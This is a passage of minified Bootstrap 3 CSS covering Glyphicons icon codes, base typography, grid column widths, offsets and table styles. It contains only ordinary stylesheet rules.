Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6
small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3
small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6
small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0
0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px
0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul
ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal
dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal
dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px
20px;margin:0
0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote
small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px
4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px
4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd
kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0
0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px
solid #ccc;border-radius:4px}pre
code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table
.table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px
solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px
solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.t